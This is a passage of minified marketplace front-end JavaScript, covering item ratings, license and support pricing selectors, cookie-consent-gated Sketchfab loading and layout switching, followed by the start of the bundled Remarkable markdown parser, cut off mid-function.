this.heightsToCheck){if(!(i>=t*(e/100)))break;this.heightsToCheck=this.heightsToCheck.filter(t=>t!==e)}0===this.heightsToCheck.length&&(this.$document.off("scroll",this.handleScrollPositionChange),this.$window.off("resize",this.handleScrollPositionChange))}},Views.ItemReview=class{constructor(e){this.$form=e,this.$ratingWidgetEdit=this.$form.find("[data-view='starRating']"),this.item_id=this.$ratingWidgetEdit.data("itemId"),this.$ratingWidget=$("#rating-"+this.item_id),this.$formMessages=this.$form.find(".js-rating-form-notifications"),this.$formError=this.$form.find(".js-rating-form-error"),this.$formHint=this.$form.find(".js-rating-form-hint"),this.$formSuccess=this.$form.find(".js-rating-form-success"),this.$formRating=this.$form.find(".js-rating-form-input"),this.$formValidationHint=this.$form.find(".js-rating-form-validation-hint"),this.saved=!1,this.modal=$.magnificPopup.instance,this.quick_rating=this.$ratingWidgetEdit.data("ratingTemp"),this.new_rating=this.quick_rating,this.$ratingWidget.on("starRating:change",this.updateRating.bind(this)),this.$form.on("ajax:beforeSend",this.createBeforeSend.bind(this)),this.$form.on("ajax:success",this.createSuccess.bind(this)),this.$form.on("ajax:error",this.createError.bind(this)),this.modal.close=()=>{$.magnificPopup.proto.close.call(this),this.updateStars()}}createBeforeSend(e,t,i){this.render("updating",e.target)}createSuccess(e,t,i,s){"ok"===t.status?this.render("new",e.target,t):this.render("validationError",e.target,t)}createError(e,t,i,s){this.render("error",e.target,t)}render(e,t,i){switch(e){case"updating":this.$formError.addClass("is-hidden").html("");break;case"new":this.saved=!0,this.modal.close();break;case"validationError":this.notification("error",i.errors);break;case"error":this.notification("error","Sorry something went wrong")}}notification(e,t){switch(e){case"reset":this.$formMessages.addClass("is-hidden"),this.$formSuccess.addClass("is-hidden"),this.$formError.addClass("is-hidden"),this.$formHint.addClass("is-hidden"),this.$formValidationHint.addClass("is-hidden");break;case"hint":this.$formMessages.removeClass("is-hidden"),this.$formSuccess.addClass("is-hidden"),this.$formHint.removeClass("is-hidden"),this.$formError.addClass("is-hidden"),this.$formValidationHint.removeClass("is-hidden");break;case"success":this.$formMessages.removeClass("is-hidden"),this.$formSuccess.removeClass("is-hidden"),this.$formHint.addClass("is-hidden"),this.$formError.addClass("is-hidden"),this.$formValidationHint.addClass("is-hidden");break;case"error":this.$formMessages.removeClass("is-hidden"),this.$formSuccess.addClass("is-hidden"),this.$formHint.addClass("is-hidden"),this.$formError.html(t).removeClass("is-hidden"),this.$formValidationHint.removeClass("is-hidden")}}updateStars(){this.saved?this.$ratingWidget.trigger("starRating:save",this.new_rating):this.$ratingWidget.trigger("starRating:reset")}updateRating(e,t){this.new_rating=t,this.$formRating.val(t),this.notification("reset"),this.new_rating<4?this.notification("hint"):this.new_rating>=4&&this.quick_rating===this.new_rating&&this.notification("success")}},Views.ItemSketchfab=class{constructor(e){const t=Market.Helpers.CookieConsent.given,i=e.data("props"),s=this.initializeViewer.bind(this);window.addEventListener("CookiebotOnConsentReady",function(){t("preferences")&&loadjs("https://d2f25wgezub9nf.cloudfront.net/api/sketchfab-viewer-1.0.0.js",()=>{s(i)})})}initializeViewer(e){const t=document.getElementById("api-frame");if(!t)return void(document.body.dataset.railsEnv&&console.error("Sketchfab iframe not found"));const i="1.0.0",s=e.sketchfabId;new Sketchfab(i,t).init(s,{success:function(e){e.start()}})}},Views.ItemSupportInquiryForm=class{constructor(e){this.$form=e,this.$form.on("submit",()=>{const e=this.$form.find("#item_support_inquiry_form_message");Market.Helpers.FormEscaping.escapeInHiddenCopyAndDisable(this.$form,e,"item_support_inquiry_form[base64_message]")})}},Views.ItemSupportPreferences=class{constructor(){const e=$("#new_user_item_support_preferences_updater");this.radios=e.find(".support-inputs :radio"),this.radios.on("change",this.onSelectChanged.bind(this)),this.sections={response_time:$("#response-time-section"),policy:$("#support-policy-section"),email:$("#email-section"),url:$("#url-section")},this.onSelectChanged()}onSelectChanged(){const e=this.radios.filter(":checked").val();this.sections.policy.toggleClass("is-hidden--js","unsupported"===e),this.sections.response_time.toggleClass("is-hidden--js","unsupported"===e),this.sections.email.toggleClass("is-hidden--js","email"!==e),this.sections.url.toggleClass("is-hidden--js","url"!==e)}},Views.ItemVariantSelector=class{constructor(e){this.$el=e,this.SUPPORT_12_MONTH_UPGRADE="bundle_12month",this.dataOptions=this.$el.data(),this.cookiebotEnabled=this.dataOptions.cookiebotEnabled,this.consentGiven=Market.Helpers.CookieConsent.given,this.consentType="preferences",this.dom={$licenseSelector:this.$el.find(".js-purchase-license-selector"),$licensePrices:this.$el.find(".js-purchase-license-prices"),$licenses:this.$el.find(".js-purchase-license"),$price:this.$el.find(".js-purchase-price"),$defaultLicense:this.$el.find(".js-purchase-default-license"),$chosenLicense:this.$el.find(".js-license-selector__chosen-license"),$licenseDetails:this.$el.find(".js-purchase-license-details"),$heading:this.$el.find(".js-purchase-heading"),$supportDefault:this.$el.find(".js-support__default"),$supportCheckbox:this.$el.find(".js-support__option"),$supportPrice:this.$el.find(".js-support__price"),$renewalPrice:this.$el.find(".js-renewal__price"),$supportSaving:this.$el.find(".js-support__saving"),$supportInclusionLink:this.$el.find(".js-support__inclusion-link"),$supportPricingLink:this.$el.find(".js-support__pricing-link"),$salePriceWrapper:this.$el.find(".js-adi__item-sale-price-wrapper"),$saleLabelWrapper:this.$el.find(".js-adi__item-sale-savings"),$salePrice:this.$el.find(".js-adi__item-sale-price"),$purchaseButton:$(".js-purchase__buy-now")},this.itemSupportable=this.dom.$supportCheckbox.length>0,this.handleOnLoad(),this.dom.$licenseSelector.on("change",this.handleLicenseChange.bind(this)),this.dom.$supportCheckbox.on("change",this.handleSupportBundleChange.bind(this)),this.dom.$licenseDetails.on("click",this.handleLicenseDetailsClick.bind(this)),$(window).on("pageshow",this.handleOnLoad.bind(this))}handleOnLoad(){this._setActiveLicense(),this._setActiveSupport(),this._setActivePrice(),this._updateSaleUI(),this.dom.$licenseSelector.find("option").prop("disabled",!1),this._resumeSelection(this._getCurrentURL()),this._updateUI()}handleLicenseChange(){this._setActiveLicense(),this._setActiveSupport(),this._setActivePrice(),this._setCookieData(),this._updateSaleUI(),this._updateUI()}handleSupportBundleChange(){this._setActiveSupport(),this._setActivePrice(),this._setCookieData(),this._updateSaleUI(),this._updateUI()}handleLicenseDetailsClick(e){e.preventDefault();const t=$(e.currentTarget).attr("href"),i=$.param({license:this.activeLicense});window.location=`${t}?${i}`}_getCookieData(){const e=$.cookie("licenseSupport");return e?JSON.parse(e):[]}_setCookieData(){if(this.cookiebotEnabled&&!this.consentGiven(this.consentType))return;const e=10,t={item_id:this.$el.data("id"),support:this.itemSupportable?this.activeSupport.bundle:void 0,license:this.activeLicense},i=this._getCookieData().filter(e=>e.item_id!==t.item_id);i.length>=e&&i.shift(),i.push(t),$.cookie("licenseSupport",JSON.stringify(i),{path:"/"})}_setActiveLicense(){const e=this.dom.$licenseSelector.find("option:selected").data("license");null!=e?(this.activeLicense=e,this.activeLicenseDefault=this.dom.$licenseSelector.find("option:selected").data("licenseDefault")):(this.activeLicense=this.dom.$defaultLicense.data("license"),this.activeLicenseDefault=!0)}_updateSaleUI(){this.activeLicenseDefault&&"active"===this.dom.$licensePrices.data("discountStatus")?(this.dom.$salePriceWrapper.addClass("is-active"),this.dom.$saleLabelWrapper.addClass("is-active"),this.dom.$price.addClass("adi__purchase-price-discounted"),this.dom.$supportCheckbox.prop("checked")?this.dom.$supportCheckbox.prop("checked")&&this.dom.$salePrice.text(this.dom.$licensePrices.data("defaultDiscountPriceUpgrade")):this.dom.$salePrice.text(this.dom.$licensePrices.data("discountPrice"))):(this.dom.$salePriceWrapper.removeClass("is-active"),this.dom.$saleLabelWrapper.removeClass("is-active"),this.dom.$price.removeClass("adi__purchase-price-discounted"))}_setActiveSupport(){if(this.itemSupportable){const e=this.dom.$licensePrices.filter(`[data-license='${this.activeLicense}']`),t=this.$el.find(".js-support__option:checked").val(),i=this.dom.$supportDefault.val();this.activeSupport={bundle:t||i,renewalPrice:e.data("supportRenewalPrice"),price:e.data("supportUpgradePrice"),saving:e.data("supportUpgradeSaving")}}}_setActivePrice(){const e=this.dom.$licensePrices.filter(`[data-license='${this.activeLicense}']`);this.activePrice=this.itemSupportable&&this.activeSupport.bundle===this.SUPPORT_12_MONTH_UPGRADE?e.data("pricePrepaidUpgrade"):e.data("pricePrepaid")}_updateUI(){this._renderActiveLicense(),this._renderActiveSupport(),this._renderActivePrice(),this._updateSupportPricingURI(),this._broadcastVariantChange()}_renderActiveLicense(){if(this.dom.$licenses.length>1){this.dom.$licenses.removeClass("is-active");this.dom.$licenses.filter(`[data-license='${this.activeLicense}']`).addClass("is-active");const e=this.dom.$licenseSelector.find("option:selected").text();this.dom.$chosenLicense.text(e)}}_renderActiveSupport(){this.itemSupportable&&(this.dom.$supportPrice.html(this.activeSupport.price),this.dom.$renewalPrice.html(this.activeSupport.renewalPrice),this.dom.$supportSaving.html(this.activeSupport.saving))}_renderActivePrice(){if(this.activePrice.length>6?this.dom.$heading.removeClass("-size-xxl").addClass("-size-l"):this.dom.$heading.removeClass("-size-l").addClass("-size-xxl"),this.activeLicenseDefault&&"active"===this.dom.$licensePrices.data("discount-status")){let e;e=this.itemSupportable&&this.activeSupport.bundle===this.SUPPORT_12_MONTH_UPGRADE?this.dom.$licensePrices.data("defaultDiscountOriginalPriceUpgrade"):this.dom.$licensePrices.data("discountOriginalPrice"),this.dom.$price.html(e)}else this.dom.$price.html(this.activePrice)}_updateSupportPricingURI(){const e=this.dom.$supportPricingLink.attr("href");if(e){const t=new URL(e,"https://localhost");t.searchParams.set("license",this.activeLicense),this.dom.$supportPricingLink.attr("href",t.pathname+t.search)}}_broadcastVariantChange(){const e={license:this.activeLicense,price:this.activePrice};this.itemSupportable&&(e.support=this.activeSupport.bundle),$(document).trigger("item:variantChange",e)}_resumeSelection(e){const t=(e=new URL(e)).searchParams.get("license"),i=e.searchParams.get("open_purchase_for_item_id");null!=t&&(this.activeLicense=t,this._setActivePrice(),this._updateUI(),this.dom.$licenseSelector.find(`option[data-license='${t}']`).attr("selected",!0)),null!=i&&this._invokePurchaseFlow()}_invokePurchaseFlow(){this.dom.$purchaseButton.click()}_getCurrentURL(){return window.location}},Views.LayoutSwitcher=class{constructor(e){this.cookiebotEnabled=e.data().cookiebotEnabled,this.$list=$(".item-list, .item-grid"),this.$switchers=e.find("[data-layout-switch]"),this.$switchers.on("click",this.handleClick.bind(this)),this.selectInitialLayout($.cookie("item-layout"))}handleClick(e){e.preventDefault(),this.$switchers.removeClass("is-active");const t=$(e.currentTarget);if(t.addClass("is-active"),"grid"===t.data("layoutSwitch")){if(this.$list.addClass("item-grid").removeClass("item-list"),this.setGetCookie())return $.cookie("item-layout","grid")}else if("list"===t.data("layoutSwitch")&&(this.$list.addClass("item-list").removeClass("item-grid"),this.setGetCookie()))return $.cookie("item-layout","list")}selectInitialLayout(e){this.setGetCookie()&&e?$(`[data-layout-switch=${e}]`).click():$(".item-list").length?$("[data-layout-switch=list]").addClass("is-active"):$("[data-layout-switch=grid]").addClass("is-active")}setGetCookie(){return!this.cookiebotEnabled||Market.Helpers.CookieConsent.given("preferences")}},Views.LicensePriceCalculator=class{constructor(e){this.MIN_AUTHOR_PRICE=1,this.MIN_DISPLAY_PRICE=0,this.THRESHOLD={UPPER:1e3,LOWER:10},this.WARNINGS={UPPER:"Have you accidentally entered an extra digit?<br> This price seems unusually high.",LOWER:"Have you accidentally missed a keystroke?<br> This price seems unusually low."},this.ERRORS={NUMBER:"Please enter a value greater than or equal to 1."},this.$el=e,this.buyerFee=parseInt(this.$el.data("buyerFee"),10),this.recommendedRange={upper:parseInt(this.$el.data("recommendedRangeMax"),10),lower:parseInt(this.$el.data("recommendedRangeMin"),10)},this.dom={$licensePriceField:this.$el.find(".js-license-pricing__price-field"),$purchasePrice:this.$el.find(".js-license-pricing__purchase-price"),$validationMessage:this.$el.find(".js-license-pricing__validation-message"),$adpCalcPurchasePrice:this.$el.find(".js-.adp__purchase-price")},$(".js-.adp__popup").data("buyerFee",this.buyerFee),this.handleLicensePriceChange=this.handleLicensePriceChange.bind(this),this.dom.$licensePriceField.on("keyup change",this.handleLicensePriceChange),this.dom.$licensePriceField.on("keydown",this.handleLicensePriceKeyDown.bind(this)),this.delayedErrorHandler=_.debounce(this._updateErrorWarnState,800),this.dom.$licensePriceField.trigger("change",this.handleLicensePriceChange)}handleLicensePriceChange(e){this._calculatePurchasePrice(),this.delayedErrorHandler(),this._updatePopupPrice()}handleLicensePriceKeyDown(e){const t=this.dom.$licensePriceField.val();return 190!==e.keyCode&&(!(t.length>=this.dom.$licensePriceField.prop("maxlength")&&this._isNumberKey(e.keyCode))&&void 0)}_updatePopupPrice(){this.dom.$adpCalcPurchasePrice.val(this.dom.$purchasePrice.html()),this.dom.$adpCalcPurchasePrice.trigger("change")}_calculatePurchasePrice(){const e=parseInt(this.dom.$licensePriceField.val(),10)||0;this._isValidPrice(e)&&this._updatePurchasePrice(e+this.buyerFee)}_updateErrorWarnState(){if(this.dom.$licensePriceField.val().length){const e=parseInt(this.dom.$licensePriceField.val(),10)||0;e<this.MIN_AUTHOR_PRICE?this._updateValidationMessage(this.ERRORS.NUMBER):e>0&&e<=this.THRESHOLD.LOWER/100*this.recommendedRange.lower?this._updateValidationMessage(this.WARNINGS.LOWER):e>=this.THRESHOLD.UPPER/100*this.recommendedRange.upper?this._updateValidationMessage(this.WARNINGS.UPPER):this._updateValidationMessage("")}else this._updateValidationMessage("")}_isValidPrice(e){return e>=this.MIN_DISPLAY_PRICE}_isNumberKey(e){return e>=48&&e<=57}_updatePurchasePrice(e){this.dom.$purchasePrice.text(e)}_updateValidationMessage(e){const t=this.dom.$validationMessage;null!=t&&(e?(t.html(e),t.slideDown(400),t.css("opacity",1)):(t.text(""),t.slideUp(400),t.css("opacity",0)))}},Views.LicensePricingValidator=class{constructor(e){this.WARNINGS={DIFFERENCE:"The extended license is usually priced higher than regular licenses."},this.dom={$licensePriceFields:e.find(".js-license-pricing__price-field"),$extendedValidationMessage:e.find(".js-license-pricing__validation-message--extended")},this.delayedHandler=_.debounce(this.handleLicensePriceChange.bind(this),800),this.dom.$licensePriceFields.on("keyup change",this.delayedHandler)}handleLicensePriceChange(e){this.dom.$licensePriceFields.length>1&&this.dom.$licensePriceFields[1].value.length&&(parseInt(this.dom.$licensePriceFields[0].value,10)>parseInt(this.dom.$licensePriceFields[1].value,10)?this._updateValidationMessage(this.WARNINGS.DIFFERENCE):this._updateValidationMessage(""))}_updateValidationMessage(e){e?this.dom.$extendedValidationMessage.html(e).slideDown(400).css("opacity",1):this.dom.$extendedValidationMessage.text(e).slideUp(400).css("opacity",0)}},Views.LicenseSelector=class{constructor(){$(document).on("flyout:setup",this.setup.bind(this))}setup(e,t){this.$flyout=t.flyout,this.dom={$license:this.$flyout.find(".js-license-selector__item"),$selectedLabel:this.$flyout.find(".js-license-selector__selected-label"),$licenseSelector:$(".js-purchase-license-selector"),$chosenLicense:$(".js-license-selector__chosen-license")},this._updateSelectedLabel(this.dom.$licenseSelector.val()),this.dom.$license.on("click",this.handleLicenseChange.bind(this))}handleLicenseChange(e){const t=$(e.currentTarget),i=t.data("license"),s=t.data("name");this.dom.$licenseSelector.val()!==i&&(this.dom.$licenseSelector.val(i),this.dom.$licenseSelector.trigger("change"),this._updateSelectedLabel(i),this._updateChosenLicense(s)),$(document).trigger("flyout:hide")}_updateSelectedLabel(e){this.dom.$selectedLabel.addClass("is-hidden"),this.dom.$selectedLabel.filter(`[data-license='${e}']`).removeClass("is-hidden")}_updateChosenLicense(e){this.dom.$chosenLicense.text(e)}},function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).remarkable={})}(this,function(e){"use strict";function t(e,t){return!!e&&ze.call(e,t)}function i(e){return t(Ye,e)?Ye[e]:e}function s(e){return Object.prototype.toString.call(e)}function n(e){return"[object String]"===s(e)}function r(e,t){return!!e&&Ge.call(e,t)}function a(e){return[].slice.call(arguments,1).forEach(function(t){if(t){if("object"!=typeof t)throw new TypeError(t+"must be object");Object.keys(t).forEach(function(i){e[i]=t[i]})}}),e}function o(e){return e.indexOf("\\")<0?e:e.replace(Ze,"$1")}function l(e){return!(e>=55296&&e<=57343)&&(!(e>=64976&&e<=65007)&&(!!(65535&~e&&65534!=(65535&e))&&(!(e>=0&&e<=8)&&(11!==e&&(!(e>=14&&e<=31)&&(!(e>=127&&e<=159)&&!(e>1114111)))))))}function c(e){if(e>65535){var t=55296+((e-=65536)>>10),i=56320+(1023&e);return String.fromCharCode(t,i)}return String.fromCharCode(e)}function u(e,t){var s=0,n=i(t);return t!==n?n:35===t.charCodeAt(0)&&Ke.test(t)&&l(s="x"===t[1].toLowerCase()?parseInt(t.slice(2),16):parseInt(t.slice(1),10))?c(s):e}function h(e){return e.indexOf("&")<0?e:e.replace(Je,u)}function d(e){return et[e]}function p(e){return Xe.test(e)?e.replace(Qe,d):e}function f(e,t){return++t>=e.length-2?t:"paragraph_open"===e[t].type&&e[t].tight&&"inline"===e[t+1].type&&0===e[t+1].content.length&&"paragraph_close"===e[t+2].type&&e[t+2].tight?f(e,t+2):t}function m(){this.rules=a({},it),this.getBreak=it.getBreak}function g(){this.__rules__=[],this.__cache__=null}function v(e){e.inlineMode?e.tokens.push({type:"inline",content:e.src.replace(/\n/g," ").trim(),level:0,lines:[0,1],children:[]}):e.block.parse(e.src,e.options,e.env,e.tokens)}function b(e,t,i,s,n){this.src=e,this.env=s,this.options=i,this.parser=t,this.tokens=n,this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache=[],this.isInLabel=!1,this.linkLevel=0,this.linkContent="",this.labelUnmatchedScopes=0}function y(e,t){var i,s,n,r=-1,a=e.posMax,o=e.pos,l=e.isInLabel;if(e.isInLabel)return-1;if(e.labelUnmatchedScopes)return e.labelUnmatchedScopes--,-1;for(e.pos=t+1,e.isInLabel=!0,i=1;e.pos<a;){if(91===(n=e.src.charCodeAt(e.pos)))i++;else if(93===n&&0===--i){s=!0;break}e.parser.skipToken(e)}return s?(r=e.pos,e.labelUnmatchedScopes=0):e.labelUnmatchedScopes=i-1,e.pos=o,e.isInLabel=l,r}function _(e,t,i,s){var n,r,a,o,l,c;if(42!==e.charCodeAt(0))return-1;if(91!==e.charCodeAt(1))return-1;if(-1===e.indexOf("]:"))return-1;if((r=y(n=new b(e,t,i,s,[]),1))<0||58!==e.charCodeAt(r+1))return-1;for(o=n.posMax,a=r+2;a<o&&10!==n.src.charCodeAt(a);a++);return l=e.slice(2,r),0===(c=e.slice(r+2,a).trim()).length?-1:(s.abbreviations||(s.abbreviations={}),void 0===s.abbreviations[":"+l]&&(s.abbreviations[":"+l]=c),a)}function w(e){var t,i,s,n,r=e.tokens;if(!e.inlineMode)for(t=1,i=r.length-1;t<i;t++)if("paragraph_open"===r[t-1].type&&"inline"===r[t].type&&"paragraph_close"===r[t+1].type){
for(s=r[t].content;s.length&&!((n=_(s,e.inline,e.options,e.env))<0);)s=s.slice(n).trim();r[t].content=s,s.length||(r[t-1].tight=!0,r[t+1].tight=!0)}}function x(e){var t=h(e);try{t=decodeURI(t)}catch(e){}return encodeURI(t)}function $(e,t){var i,s,n,r=t,a=e.posMax;if(60===e.src.charCodeAt(t)){for(t++;t<a;){if(10===(i=e.src.charCodeAt(t)))return!1;if(62===i)return n=x(o(e.src.slice(r+1,t))),!!e.parser.validateLink(n)&&(e.pos=t+1,e.linkContent=n,!0);92===i&&t+1<a?t+=2:t++}return!1}for(s=0;t<a&&32!==(i=e.src.charCodeAt(t))&&!(i<32||127===i);)if(92===i&&t+1<a)t+=2;else{if(40===i&&++s>1)break;if(41===i&&--s<0)break;t++}return r!==t&&(n=o(e.src.slice(r,t)),!!e.parser.validateLink(n)&&(e.linkContent=n,e.pos=t,!0))}function k(e,t){var i,s=t,n=e.posMax,r=e.src.charCodeAt(t);if(34!==r&&39!==r&&40!==r)return!1;for(t++,40===r&&(r=41);t<n;){if((i=e.src.charCodeAt(t))===r)return e.pos=t+1,e.linkContent=o(e.src.slice(s+1,t)),!0;92===i&&t+1<n?t+=2:t++}return!1}function C(e){return e.trim().replace(/\s+/g," ").toUpperCase()}function S(e,t,i,s){var n,r,a,o,l,c,u,h,d;if(91!==e.charCodeAt(0))return-1;if(-1===e.indexOf("]:"))return-1;if((r=y(n=new b(e,t,i,s,[]),0))<0||58!==e.charCodeAt(r+1))return-1;for(o=n.posMax,a=r+2;a<o&&(32===(l=n.src.charCodeAt(a))||10===l);a++);if(!$(n,a))return-1;for(u=n.linkContent,c=a=n.pos,a+=1;a<o&&(32===(l=n.src.charCodeAt(a))||10===l);a++);for(a<o&&c!==a&&k(n,a)?(h=n.linkContent,a=n.pos):(h="",a=c);a<o&&32===n.src.charCodeAt(a);)a++;return a<o&&10!==n.src.charCodeAt(a)?-1:(d=C(e.slice(1,r)),void 0===s.references[d]&&(s.references[d]={title:h,href:u}),a)}function A(e){var t,i,s,n,r=e.tokens;if(e.env.references=e.env.references||{},!e.inlineMode)for(t=1,i=r.length-1;t<i;t++)if("inline"===r[t].type&&"paragraph_open"===r[t-1].type&&"paragraph_close"===r[t+1].type){for(s=r[t].content;s.length&&!((n=S(s,e.inline,e.options,e.env))<0);)s=s.slice(n).trim();r[t].content=s,s.length||(r[t-1].tight=!0,r[t+1].tight=!0)}}function P(e){var t,i,s,n=e.tokens;for(i=0,s=n.length;i<s;i++)"inline"===(t=n[i]).type&&e.inline.parse(t.content,e.options,e.env,t.children)}function D(e){var t,i,s,n,r,a,o,l,c,u=0,h=!1,d={};if(e.env.footnotes&&(e.tokens=e.tokens.filter(function(e){return"footnote_reference_open"===e.type?(h=!0,l=[],c=e.label,!1):"footnote_reference_close"===e.type?(h=!1,d[":"+c]=l,!1):(h&&l.push(e),!h)}),e.env.footnotes.list)){for(a=e.env.footnotes.list,e.tokens.push({type:"footnote_block_open",level:u++}),t=0,i=a.length;t<i;t++){for(e.tokens.push({type:"footnote_open",id:t,level:u++}),a[t].tokens?((o=[]).push({type:"paragraph_open",tight:!1,level:u++}),o.push({type:"inline",content:"",level:u,children:a[t].tokens}),o.push({type:"paragraph_close",tight:!1,level:--u})):a[t].label&&(o=d[":"+a[t].label]),e.tokens=e.tokens.concat(o),r="paragraph_close"===e.tokens[e.tokens.length-1].type?e.tokens.pop():null,n=a[t].count>0?a[t].count:1,s=0;s<n;s++)e.tokens.push({type:"footnote_anchor",id:t,subId:s,level:u});r&&e.tokens.push(r),e.tokens.push({type:"footnote_close",level:--u})}e.tokens.push({type:"footnote_block_close",level:--u})}}function M(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1")}function T(e){var t,i,s,n,r,a,o,l,c,u,h,d,p=e.tokens;if(e.env.abbreviations)for(e.env.abbrRegExp||(d="(^|["+nt.split("").map(M).join("")+"])("+Object.keys(e.env.abbreviations).map(function(e){return e.substr(1)}).sort(function(e,t){return t.length-e.length}).map(M).join("|")+")($|["+nt.split("").map(M).join("")+"])",e.env.abbrRegExp=new RegExp(d,"g")),u=e.env.abbrRegExp,i=0,s=p.length;i<s;i++)if("inline"===p[i].type)for(t=(n=p[i].children).length-1;t>=0;t--)if("text"===(r=n[t]).type){for(l=0,a=r.content,u.lastIndex=0,c=r.level,o=[];h=u.exec(a);)u.lastIndex>l&&o.push({type:"text",content:a.slice(l,h.index+h[1].length),level:c}),o.push({type:"abbr_open",title:e.env.abbreviations[":"+h[2]],level:c++}),o.push({type:"text",content:h[2],level:c}),o.push({type:"abbr_close",level:--c}),l=u.lastIndex-h[3].length;o.length&&(l<a.length&&o.push({type:"text",content:a.slice(l),level:c}),p[i].children=n=[].concat(n.slice(0,t),o,n.slice(t+1)))}}function E(e){return e.indexOf("(")<0?e:e.replace(at,function(e,t){return ot[t.toLowerCase()]})}function F(e){var t,i,s,n,r;if(e.options.typographer)for(r=e.tokens.length-1;r>=0;r--)if("inline"===e.tokens[r].type)for(t=(n=e.tokens[r].children).length-1;t>=0;t--)"text"===(i=n[t]).type&&(s=E(s=i.content),rt.test(s)&&(s=s.replace(/\+-/g,"\xb1").replace(/\.{2,}/g,"\u2026").replace(/([?!])\u2026/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---([^-]|$)/gm,"$1\u2014$2").replace(/(^|\s)--(\s|$)/gm,"$1\u2013$2").replace(/(^|[^-\s])--([^-\s]|$)/gm,"$1\u2013$2")),i.content=s)}function j(e,t){return!(t<0||t>=e.length)&&!ut.test(e[t])}function I(e,t,i){return e.substr(0,t)+i+e.substr(t+1)}function O(e){var t,i,s,n,r,a,o,l,c,u,h,d,p,f,m,g,v;if(e.options.typographer)for(v=[],m=e.tokens.length-1;m>=0;m--)if("inline"===e.tokens[m].type)for(g=e.tokens[m].children,v.length=0,t=0;t<g.length;t++)if("text"===(i=g[t]).type&&!lt.test(i.text)){for(o=g[t].level,p=v.length-1;p>=0&&!(v[p].level<=o);p--);v.length=p+1,r=0,a=(s=i.content).length;e:for(;r<a&&(ct.lastIndex=r,n=ct.exec(s));)if(l=!j(s,n.index-1),r=n.index+1,f="'"===n[0],(c=!j(s,r))||l){if(h=!c,d=!l)for(p=v.length-1;p>=0&&(u=v[p],!(v[p].level<o));p--)if(u.single===f&&v[p].level===o){u=v[p],f?(g[u.token].content=I(g[u.token].content,u.pos,e.options.quotes[2]),i.content=I(i.content,n.index,e.options.quotes[3])):(g[u.token].content=I(g[u.token].content,u.pos,e.options.quotes[0]),i.content=I(i.content,n.index,e.options.quotes[1])),v.length=p;continue e}h?v.push({token:t,pos:n.index,single:f,level:o}):d&&f&&(i.content=I(i.content,n.index,ht))}else f&&(i.content=I(i.content,n.index,ht))}}function L(){this.options={},this.ruler=new g;for(var e=0;e<dt.length;e++)this.ruler.push(dt[e][0],dt[e][1])}function B(e,t,i,s,n){var r,a,o,l,c,u,h;for(this.src=e,this.parser=t,this.options=i,this.env=s,this.tokens=n,this.bMarks=[],this.eMarks=[],this.tShift=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.parentType="root",this.ddIndent=-1,this.level=0,this.result="",u=0,h=!1,o=l=u=0,c=(a=this.src).length;l<c;l++){if(r=a.charCodeAt(l),!h){if(32===r){u++;continue}h=!0}10!==r&&l!==c-1||(10!==r&&l++,this.bMarks.push(o),this.eMarks.push(l),this.tShift.push(u),h=!1,u=0,o=l+1)}this.bMarks.push(a.length),this.eMarks.push(a.length),this.tShift.push(0),this.lineMax=this.bMarks.length-1}function R(e,t,i){var s,n;if(e.tShift[t]-e.blkIndent<4)return!1;for(n=s=t+1;s<i;)if(e.isEmpty(s))s++;else{if(!(e.tShift[s]-e.blkIndent>=4))break;n=++s}return e.line=s,e.tokens.push({type:"code",content:e.getLines(t,n,4+e.blkIndent,!0),block:!0,lines:[t,e.line],level:e.level}),!0}function N(e,t,i,s){var n,r,a,o,l,c=!1,u=e.bMarks[t]+e.tShift[t],h=e.eMarks[t];if(u+3>h)return!1;if(126!==(n=e.src.charCodeAt(u))&&96!==n)return!1;if(l=u,(r=(u=e.skipChars(u,n))-l)<3)return!1;if((a=e.src.slice(u,h).trim()).indexOf("`")>=0)return!1;if(s)return!0;for(o=t;!(++o>=i)&&!((u=l=e.bMarks[o]+e.tShift[o])<(h=e.eMarks[o])&&e.tShift[o]<e.blkIndent);)if(e.src.charCodeAt(u)===n&&!(e.tShift[o]-e.blkIndent>=4||(u=e.skipChars(u,n))-l<r||(u=e.skipSpaces(u))<h)){c=!0;break}return r=e.tShift[t],e.line=o+(c?1:0),e.tokens.push({type:"fence",params:a,content:e.getLines(t+1,o,r,!0),lines:[t,e.line],level:e.level}),!0}function U(e,t,i,s){var n,r,a,o,l,c,u,h,d,p,f,m=e.bMarks[t]+e.tShift[t],g=e.eMarks[t];if(m>g)return!1;if(62!==e.src.charCodeAt(m++))return!1;if(e.level>=e.options.maxNesting)return!1;if(s)return!0;for(32===e.src.charCodeAt(m)&&m++,l=e.blkIndent,e.blkIndent=0,o=[e.bMarks[t]],e.bMarks[t]=m,r=(m=m<g?e.skipSpaces(m):m)>=g,a=[e.tShift[t]],e.tShift[t]=m-e.bMarks[t],h=e.parser.ruler.getRules("blockquote"),n=t+1;n<i&&!((m=e.bMarks[n]+e.tShift[n])>=(g=e.eMarks[n]));n++)if(62!==e.src.charCodeAt(m++)){if(r)break;for(f=!1,d=0,p=h.length;d<p;d++)if(h[d](e,n,i,!0)){f=!0;break}if(f)break;o.push(e.bMarks[n]),a.push(e.tShift[n]),e.tShift[n]=-1337}else 32===e.src.charCodeAt(m)&&m++,o.push(e.bMarks[n]),e.bMarks[n]=m,r=(m=m<g?e.skipSpaces(m):m)>=g,a.push(e.tShift[n]),e.tShift[n]=m-e.bMarks[n];for(c=e.parentType,e.parentType="blockquote",e.tokens.push({type:"blockquote_open",lines:u=[t,0],level:e.level++}),e.parser.tokenize(e,t,n),e.tokens.push({type:"blockquote_close",level:--e.level}),e.parentType=c,u[1]=e.line,d=0;d<a.length;d++)e.bMarks[d+t]=o[d],e.tShift[d+t]=a[d];return e.blkIndent=l,!0}function V(e,t,i,s){var n,r,a,o=e.bMarks[t],l=e.eMarks[t];if((o+=e.tShift[t])>l)return!1;if(42!==(n=e.src.charCodeAt(o++))&&45!==n&&95!==n)return!1;for(r=1;o<l;){if((a=e.src.charCodeAt(o++))!==n&&32!==a)return!1;a===n&&r++}return!(r<3)&&(s||(e.line=t+1,e.tokens.push({type:"hr",lines:[t,e.line],level:e.level})),!0)}function q(e,t){var 